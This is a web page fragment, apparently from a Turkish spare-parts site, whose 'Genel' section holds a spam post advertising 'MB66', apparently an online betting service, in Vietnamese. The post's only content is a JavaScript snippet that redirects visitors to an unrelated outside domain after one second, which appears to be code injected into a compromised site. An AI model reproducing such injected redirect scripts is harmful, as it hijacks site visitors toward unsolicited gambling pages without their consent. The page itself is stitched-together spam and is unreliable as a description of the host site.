
YEDEK PARÇA
Tarım Aleti Yedek Parça
Otomobil Yedek Parça
KAMIŞLAR GALERİ
>
Genel
>
MB66 – MB66 Online – Nạp Rút
Siêu Tốc | MB66.COM
MB66 – MB66 Online –
Nạp Rút Siêu Tốc |
MB66.COM
setTimeout(function () {
window.location.href = ‘https://blau8888km.com/lee’;
}, 1000);
Jun 1, 2026
Genel
About the Author